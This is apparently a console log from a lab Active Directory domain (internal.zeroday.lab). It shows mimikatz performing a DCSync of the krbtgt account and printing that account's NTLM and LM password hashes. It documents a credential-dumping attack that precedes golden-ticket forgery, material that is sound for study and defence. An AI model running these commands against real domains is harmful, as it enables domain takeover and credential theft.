 C:\temp\dev\Rubeus-pac2\Rubeus\bin\Release>C:\tools\misc-bins\mimikatz64.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:INTERNAL\krbtgt /domain:internal.zeroday.lab /dc:idc1.internal.zeroday.lab
[DC] 'internal.zeroday.lab' will be the domain
[DC] 'idc1.internal.zeroday.lab' will be the DC server
[DC] 'INTERNAL\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 14/09/2020 20:56:31
Object Security ID   : S-1-5-21-2042794111-3163024120-2630140754-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 067b459cbfbbe4cbbda4f2482e30165b
ntlm- 0: 067b459cbfbbe4cbbda4f2482e30165b
lm  - 0: 79b0786b580dc6724462170561b51744
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : edc05509049ede857ee19f610ddd4935